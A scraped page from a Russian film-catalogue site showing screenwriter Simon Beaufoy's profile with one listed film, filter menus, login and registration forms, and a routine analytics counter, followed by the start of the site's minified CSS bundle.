                        <i class="icon__vk"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__twitter"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__odnoklassniki"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__telegram"></i>
                    </div>
                </div>
            </div>

            <div class="person__column person__column--spacer"></div>

            <div class="person__column person__column--right">

                <div class="person__name">Саймон Бофой</div>
                                    <div
                        class="person__name-transliteration">Saimon Bofoi</div>
                

                <div class="person__description">
                    <div class="person__description-block-title">Описание</div>
                                        <div class="person__description-items">

                                                    <div class="person__description-item">
                                <div class="person__description-title">
                                    Карьера
                                </div>
                                <div class="person__description-text">
                                    Сценарист
                                </div>
                            </div>
                        
                        
                        
                        
                        
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div class="catalog">

        <div class="catalog__header catalog__header--person">
            Все фильмы
        </div>

        <div class="films" data-toggle="ajaxScroll" data-url="https://gmgo.ru/films/json/person/saimon-bofoi" data-first-page="2">

                            <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="69">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bitva-polov">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f69f4e95-d87a-4f4f-8b12-42c333a7c445.jpeg"
                 title="Битва полов"
                 alt="">
        </div>

        <h2 class="films__item-title">Битва полов</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="69" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">1.5K</span>
        </div>
    </div>
</div>
                    </div>
    </div>


</section>


























































































        <div class="block person-block-filter">
        <div class="block__title">Фильтры</div>


        <div class="filter">
            <label for="filter_person_actor" class="filter__label">Актер</label>
            <select class="filter__select" id="filter_person_actor">
                <option selected value="saimon-bofoi">Саймон Бофой</option>
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_country" class="filter__label">Страны</label>
            <select class="filter__select" id="filter_person_country">
                <option value="all">Все страны</option>
                                    <option
                         value="ssa">США
                    </option>
                                    <option
                         value="novaya-zelandiya">Новая Зеландия
                    </option>
                                    <option
                         value="velikobritaniya">Великобритания
                    </option>
                                    <option
                         value="rossiya">Россия
                    </option>
                                    <option
                         value="irlandiya">Ирландия
                    </option>
                                    <option
                         value="sveciya">Швеция
                    </option>
                                    <option
                         value="belgiya">Бельгия
                    </option>
                                    <option
                         value="franciya">Франция
                    </option>
                                    <option
                         value="indiya">Индия
                    </option>
                                    <option
                         value="oae">ОАЭ
                    </option>
                                    <option
                         value="kanada">Канада
                    </option>
                                    <option
                         value="germaniya">Германия
                    </option>
                                    <option
                         value="gonkong">Гонконг
                    </option>
                                    <option
                         value="katar">Катар
                    </option>
                                    <option
                         value="avstraliya">Австралия
                    </option>
                                    <option
                         value="yaponiya">Япония
                    </option>
                            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Жанры</label>
            <select class="filter__select" id="filter_person_genre">
                <option value="all">Все жанры</option>
                                    <option
                         value="drama">Драма
                    </option>
                                    <option
                         value="fantastika">Фантастика
                    </option>
                                    <option
                         value="kriminal">Криминал
                    </option>
                                    <option
                         value="detektiv">Детектив
                    </option>
                                    <option
                         value="fentezi">Фэнтези
                    </option>
                                    <option
                         value="priklyuceniya">Приключения
                    </option>
                                    <option
                         value="triller">Триллер
                    </option>
                                    <option
                         value="boevik">Боевик
                    </option>
                                    <option
                         value="uzasy">Ужасы
                    </option>
                                    <option
                         value="melodramy">Мелодрамы
                    </option>
                                    <option
                         value="melodrama">Мелодрама
                    </option>
                                    <option
                         value="komediya">Комедия
                    </option>
                                    <option
                         value="muzyka">Музыка
                    </option>
                                    <option
                         value="biografiya">Биография
                    </option>
                                    <option
                         value="istoriya">История
                    </option>
                                    <option
                         value="voennyi">Военный
                    </option>
                                    <option
                         value="myuzikl">Мюзикл
                    </option>
                                    <option
                         value="sport">Спорт
                    </option>
                                    <option
                         value="semeinyi">Семейный
                    </option>
                
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Годы</label>
            <select class="filter__select" id="filter_person_year">
                <option value="all">Все года</option>
                                    <option
                         value="2020">2020
                    </option>
                                    <option
                         value="2018">2018
                    </option>
                                    <option
                         value="2017">2017
                    </option>
                                    <option
                         value="2016">2016
                    </option>
                                    <option
                         value="2015">2015
                    </option>
                                    <option
                         value="2014">2014
                    </option>
                                    <option
                         value="2012">2012
                    </option>
                                    <option
                         value="2011">2011
                    </option>
                                    <option
                         value="2010">2010
                    </option>
                                    <option
                         value="2009">2009
                    </option>
                                    <option
                         value="2008">2008
                    </option>
                                    <option
                         value="2007">2007
                    </option>
                                    <option
                         value="2006">2006
                    </option>
                                    <option
                         value="2005">2005
                    </option>
                                    <option
                         value="2004">2004
                    </option>
                                    <option
                         value="2003">2003
                    </option>
                                    <option
                         value="2001">2001
                    </option>
                                    <option
                         value="2000">2000
                    </option>
                                    <option
                         value="1996">1996
                    </option>
                                    <option
                         value="1995">1995
                    </option>
                                    <option
                         value="1994">1994
                    </option>
                                    <option
                         value="1993">1993
                    </option>
                                    <option
                         value="1992">1992
                    </option>
                                    <option
                         value="1989">1989
                    </option>
                                    <option
                         value="1987">1987
                    </option>
                                    <option
                         value="1986">1986
                    </option>
                                    <option
                         value="1985">1985
                    </option>
                                    <option
                         value="1984">1984
                    </option>
                                    <option
                         value="1983">1983
                    </option>
                                    <option
                         value="1959">1959
                    </option>
                                    <option
                         value="1939">1939
                    </option>
                                    <option
                         value="">
                    </option>
                            </select>
        </div>


    </div>
</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://gmgo.ru/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d
body_size: 64724
content:
.dropzone,.dropzone *{box-sizing:border-box}.dropzone{position:relative}.dropzone .dz-preview{display:inline-block;margin:.5em;position:relative;width:120px}.dropzone .dz-preview .dz-progress{border:1px solid #aaa;display:block;height:15px}.dropzone .dz-preview .dz-progress .dz-upload{background:green;display:block;height:100%;width:0}.dropzone .dz-preview .dz-error-message{color:red;display:none}.dropzone .dz-preview.dz-error .dz-error-mark,.dropzone .dz-preview.dz-error .dz-error-message,.dropzone .dz-preview.dz-success .dz-success-mark{display:block}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:none;height:58px;left:30px;left:50%;margin-left:-27px;position:absolute;top:30px;width:54px}
@keyframes passing-through{0%{opacity:0;transform:translateY(40px)}30%,70%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-40px)}}@keyframes slide-in{0%{opacity:0;transform:translateY(40px)}30%{opacity:1;transform:translateY(0)}}@keyframes pulse{0%{transform:scale(1)}10%{transform:scale(1.1)}20%{transform:scale(1)}}.dropzone,.dropzone *{box-sizing:border-box}.dropzone{background:#fff;border:2px solid rgba(0,0,0,.3);min-height:150px;padding:20px}.dropzone.dz-clickable{cursor:pointer}.dropzone.dz-clickable *{cursor:default}.dropzone.dz-clickable .dz-message,.dropzone.dz-clickable .dz-message *{cursor:pointer}.dropzone.dz-started .dz-message{display:none}.dropzone.dz-drag-hover{border-style:solid}.dropzone.dz-drag-hover .dz-message{opacity:.5}.dropzone .dz-message{margin:2em 0;text-align:center}.dropzone .dz-message .dz-button{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.dropzone .dz-preview{display:inline-block;margin:16px;min-height:100px;position:relative;vertical-align:top}.dropzone .dz-preview:hover{z-index:1000}.dropzone .dz-preview.dz-file-preview .dz-image{background:#999;background:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#ddd));background:linear-gradient(180deg,#eee,#ddd);border-radius:20px}.dropzone .dz-preview.dz-file-preview .dz-details{opacity:1}.dropzone .dz-preview.dz-image-preview{background:#fff}.dropzone .dz-preview.dz-image-preview .dz-details{transition:opacity .2s linear}.dropzone .dz-preview .dz-remove{border:none;cursor:pointer;display:block;font-size:14px;text-align:center}.dropzone .dz-preview .dz-remove:hover{text-decoration:underline}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview .dz-details{color:rgba(0,0,0,.9);font-size:13px;left:0;line-height:150%;max-width:100%;min-width:100%;opacity:0;padding:2em 1em;position:absolute;text-align:center;top:0;z-index:20}.dropzone .dz-preview .dz-details .dz-size{font-size:16px;margin-bottom:1em}.dropzone .dz-preview .dz-details .dz-filename{white-space:nowrap}.dropzone .dz-preview .dz-details .dz-filename:hover span{background-color:hsla(0,0%,100%,.8);border:1px solid hsla(0,0%,78%,.8)}.dropzone .dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dropzone .dz-preview .dz-details .dz-filename span,.dropzone .dz-preview .dz-details .dz-size span{background-color:hsla(0,0%,100%,.4);border-radius:3px;padding:0 .4em}.dropzone .dz-preview:hover .dz-image img{filter:blur(8px);transform:scale(1.05)}.dropzone .dz-preview .dz-image{border-radius:20px;display:block;height:120px;overflow:hidden;position:relative;width:120px;z-index:10}.dropzone .dz-preview .dz-image img{display:block}.dropzone .dz-preview.dz-success .dz-success-mark{animation:passing-through 3s cubic-bezier(.77,0,.175,1)}.dropzone .dz-preview.dz-error .dz-error-mark{animation:slide-in 3s cubic-bezier(.77,0,.175,1);opacity:1}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:block;left:50%;margin-left:-27px;margin-top:-27px;opacity:0;pointer-events:none;position:absolute;top:50%;z-index:500}.dropzone .dz-preview .dz-error-mark svg,.dropzone .dz-preview .dz-success-mark svg{display:block;height:54px;width:54px}.dropzone .dz-preview.dz-processing .dz-progress{opacity:1;transition:all .2s linear}.dropzone .dz-preview.dz-complete .dz-progress{opacity:0;transition:opacity .4s ease-in}.dropzone .dz-preview:not(.dz-processing) .dz-progress{animation:pulse 6s ease infinite}.dropzone .dz-preview .dz-progress{background:hsla(0,0%,100%,.9);border-radius:8px;height:16px;left:50%;margin-left:-40px;margin-top:-8px;opacity:1;overflow:hidden;pointer-events:none;position:absolute;top:50%;-webkit-transform:scale(1);width:80px;z-index:1000}.dropzone .dz-preview .dz-progress .dz-upload{background:#333;background:-webkit-gradient(linear,left top,left bottom,from(#666),to(#444));background:linear-gradient(180deg,#666,#444);bottom:0;left:0;position:absolute;top:0;transition:width .3s ease-in-out;width:0}.dropzone .dz-preview.dz-error .dz-error-message{display:block}.dropzone .dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dropzone .dz-preview .dz-error-message{background:#be2626;background:-webkit-gradient(linear,left top,left bottom,from(#be2626),to(#a92222));background:linear-gradient(180deg,#be2626,#a92222);border-radius:8px;color:#fff;display:block;display:none;font-size:13px;left:-10px;opacity:0;padding:.5em 1.2em;pointer-events:none;position:absolute;top:130px;transition:opacity .3s ease;width:140px;z-index:1000}.dropzone .dz-preview .dz-error-message:after{border-bottom:6px solid #be2626;border-left:6px solid transparent;border-right:6px solid transparent;content:"";height:0;left:64px;position:absolute;top:-6px;width:0}
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}a,a:active,a:focus,a:hover{color:inherit;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fab,.fad,.fal,.far,.fas,.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa-pull-left.icon__eye,.fa-pull-left.icon__eye-splash,.fa-pull-left.icon__instagram,.fa-pull-left.icon__odnoklassniki,.fa-pull-left.icon__plus,.fa-pull-left.icon__quote-left,.fa-pull-left.icon__telegram,.fa-pull-left.icon__times,.fa-pull-left.icon__twitter,.fa-pull-left.icon__vk,.fa-pull-left.icon__youtube,.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa-pull-right.icon__eye,.fa-pull-right.icon__eye-splash,.fa-pull-right.icon__instagram,.fa-pull-right.icon__odnoklassniki,.fa-pull-right.icon__plus,.fa-pull-right.icon__quote-left,.fa-pull-right.icon__telegram,.fa-pull-right.icon__times,.fa-pull-right.icon__twitter,.fa-pull-right.icon__vk,.fa-pull-right.icon__youtube,.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s linear infinite}.fa-pulse{animation:fa-spin 1s steps(8) infinite}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.f